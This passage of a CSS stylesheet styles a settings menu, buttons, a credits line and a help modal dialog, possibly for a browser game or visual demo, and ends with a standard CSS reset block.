    right: 0;
    background-color: rgba(0, 0, 0, 0.42);
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}

.menu__inner-wrap {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.menu__header {
    margin-top: auto;
    margin-bottom: 8px;
    padding-top: 16px;
    font-size: 2em;
    text-transform: uppercase;
}

.menu__subheader {
    margin-bottom: auto;
    padding-bottom: 12px;
    font-size: 0.86em;
    opacity: 0.8;
}

.menu form {
    width: 100%;
    max-width: 400px;
    padding: 0 10px;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
}

.menu .form-option {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    margin: 16px 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.menu .form-option label {
    display: block;
    width: 50%;
    padding-right: 12px;
    text-align: right;
    text-transform: uppercase;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.menu .form-option--select select {
    display: block;
    width: 50%;
    height: 30px;
    font-size: 1rem;
    font-family: "Russo One", arial, sans-serif;
    color: rgba(255, 255, 255, 0.5);
    letter-spacing: 0.06em;
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.5);
}

.menu .form-option--select select option {
    background-color: black;
}

.menu .form-option--checkbox input {
    display: block;
    width: 26px;
    height: 26px;
    margin: 0;
    opacity: 0.5;
}

@media (max-width: 840px) {

    .menu .form-option select,
    .menu .form-option input {
        outline: none;
    }
}

.close-menu-btn {
    position: absolute;
    top: 0;
    right: 0;
}

.btn {
    opacity: 0.16;
    width: 50px;
    height: 50px;
    display: -webkit-box;
    display: flex;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: default;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.btn--bright {
    opacity: 0.5;
}

@media (min-width: 840px) {
    .btn:hover {
        opacity: 0.32;
    }

    .btn--bright:hover {
        opacity: 0.75;
    }
}

.btn svg {
    display: block;
    margin: auto;
}

.credits {
    margin-top: auto;
    margin-bottom: 10px;
    padding-top: 6px;
    font-size: 0.8em;
    opacity: 0.75;
}

.credits a {
    color: rgba(255, 255, 255, 0.5);
    text-decoration: none;
}

.credits a:hover,
.credits a:active {
    color: rgba(255, 255, 255, 0.75);
    text-decoration: underline;
}

.help-modal {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    visibility: hidden;
    -webkit-transition-property: visibility;
    transition-property: visibility;
    -webkit-transition-duration: 0.25s;
    transition-duration: 0.25s;
}

.help-modal__overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    -webkit-transition-duration: 0.25s;
    transition-duration: 0.25s;
}

.help-modal__dialog {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    max-width: 400px;
    max-height: calc(100vh - 100px);
    margin: 10px;
    padding: 20px;
    border-radius: 0.3em;
    background-color: rgba(0, 0, 0, 0.4);
    opacity: 0;
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, -webkit-transform;
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    -webkit-transition-duration: 0.25s;
    transition-duration: 0.25s;
}

@media (min-width: 840px) {
    .help-modal__dialog {
        font-size: 1.25rem;
        max-width: 500px;
    }
}

.help-modal__header {
    font-size: 1.75em;
    text-transform: uppercase;
    text-align: center;
}

.help-modal__body {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    margin: 1em 0;
    padding: 1em 0;
    border-top: 1px solid rgba(255, 255, 255, 0.25);
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    line-height: 1.5;
    color: rgba(255, 255, 255, 0.75);
}

.help-modal__close-btn {
    flex-shrink: 0;
    outline: none;
    border: none;
    border-radius: 2px;
    padding: 0.25em 0.75em;
    margin-top: 0.36em;
    font-family: "Russo One", arial, sans-serif;
    font-size: 1em;
    color: rgba(255, 255, 255, 0.5);
    text-transform: uppercase;
    letter-spacing: 0.06em;
    background-color: rgba(255, 255, 255, 0.25);
    -webkit-transition: color 0.3s, background-color 0.3s;
    transition: color 0.3s, background-color 0.3s;
}

.help-modal__close-btn:hover,
.help-modal__close-btn:active,
.help-modal__close-btn:focus {
    color: #FFF;
    background-color: #09F;
}

.help-modal.active {
    visibility: visible;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.help-modal.active .help-modal__overlay {
    opacity: 1;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.help-modal.active .help-modal__dialog {
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.hide {
    display: none !important;
}

.type_words {
    padding: 60px 60px 20px 0px;
    position: absolute;
    top: 0px;
    left: 10px;
    z-index: 500;
    color: #ffffff;
    font-size: 14px;
}







html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

body {
    line-height: 1
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}
</file>
